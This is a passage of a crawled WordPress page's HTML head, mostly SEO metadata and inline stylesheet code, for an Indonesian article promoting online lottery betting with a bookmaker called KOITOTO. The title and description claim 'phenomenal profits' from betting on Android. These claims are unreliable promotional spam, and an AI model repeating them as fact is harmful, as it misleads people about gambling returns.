

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/
body_size: 16503
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online ialah satu perjudian yang metode mainnya amat terkait bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini perlu prakiraan dan kalkulasi yang paling pas. kurang cukup, apabila cuman pemain mempercayakan perasaan atau hoki saja, lantaran banyak bettor bagus dan professional yang telah pakar togel memenangi permainan ini &hellip; Continue reading &quot;Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:33:21+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan &#8211; KOITOTO","datePublished":"2022-12-28T10:33:21+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/"},"wordCount":2026,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/","name":"Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:33:21+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 